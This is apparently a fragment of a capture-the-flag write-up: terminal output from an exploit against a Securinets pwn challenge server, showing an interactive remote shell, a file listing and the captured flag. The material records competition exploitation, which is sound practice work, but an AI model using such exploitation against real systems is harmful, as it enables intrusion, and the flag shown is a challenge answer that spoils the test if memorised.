 [+] Opening connection to pwn.ctf.securinets.tn on port 5001: Done
b'\nhappy valentine J\x11@ .flag.txt\n'
[*] Switching to interactive mode
hook.sh
ld-linux-x86-64.so.2
libc.so.6
main
ynetd
$ ls
flag.txt
hook.sh
ld-linux-x86-64.so.2
libc.so.6
main
ynetd
$ cat flag.txt
Securinets{L0ve_is_Brute_F0rce1ble_to0}$